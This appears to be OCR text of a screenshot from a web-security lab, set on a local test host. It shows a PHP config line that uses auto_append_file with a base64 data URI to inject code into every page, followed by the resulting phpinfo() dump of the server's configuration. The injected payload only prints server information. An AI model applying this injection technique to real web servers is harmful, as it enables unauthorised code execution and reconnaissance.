 ssh://pi:******@192.168.6.128:22
1 root@pi: /usr/local/apache/...
2 root@pi: /home/wwwroot/1...
php_value auto_append_file data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8+
~
PHP 7.3.33 - phpinfo()
不安全 192.168.6.128/index.php
IA
<?php
highlight_file(__FILE__);
echo 'Welcome to 2ba.cc';
Welcome to 2ba.cc
PHP Version 7.3.33
php
System Linux pi 5.15.0-58-generic #64-Ubuntu SMP Thu Jan 5 11:43:13 UTC 2023 x86_64
Build Date Feb 6 2023 23:42:50
Configure Command './configure' '--prefix=/usr/local/php' '--with-config-file-path=/usr/local/php/etc' '--with-config-file-scan-
dir=/usr/local/php/conf.d' '--with-apxs2=/usr/local/apache/bin/apxs' '--with-mysqli=mysqlnd' '--with-
pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=/usr/local/freetype' '--with-jpeg-dir' '--with-
png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-
shmop' '--enable-sysvsem' '--enable-inline-optimization' '--with-curl' '--enable-mbregex' '--enable-
mbstring' '--enable-intl' '--enable-ftp' '--with-gd' '--with-openssl' '--with-mhash' '--enable-pcntl' '--
enable-sockets' '--with-xmlrpc' '--enable-zip' '--without-libzip' '--enable-soap' '--with-gettext' '--enable-
opcache' '--with-xsl' '--with-pear'